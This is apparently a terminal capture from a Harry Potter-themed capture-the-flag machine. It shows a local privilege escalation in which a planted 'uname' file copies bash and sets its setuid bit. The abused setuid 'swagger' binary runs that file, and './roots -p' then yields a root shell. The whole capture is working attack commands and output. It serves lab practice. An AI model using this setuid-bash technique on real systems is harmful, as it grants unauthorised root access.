 hermonine@hogwartz-castle:/srv/time-turner$ cat /tmp/uname
cp /bin/bash /srv/time-turner/roots && chmod +s /srv/time-turner/roots
hermonine@hogwartz-castle:/srv/time-turner$ echo 1 | ./swagger | awk 'END{print$5}' | ./swagger
Guess my number: Nice use of the time-turner!
This system architecture is hermonine@hogwartz-castle:/srv/time-turner$ ls -la
total 1108
drwxr-xr-x 2 hermonine hermonine    4096 Feb 15 16:46 .
drwxr-xr-x 4 root      root         4096 Nov 26 00:57 ..
-rwsr-sr-x 1 root      root      1113504 Feb 15 16:46 roots
-rwsr-xr-x 1 root      root         8816 Nov 26 01:06 swagger
hermonine@hogwartz-castle:/srv/time-turner$ ./roots
roots-4.4$ whoami
hermonine
roots-4.4$ exit
exit
hermonine@hogwartz-castle:/srv/time-turner$ ./roots -p
roots-4.4# whoami
root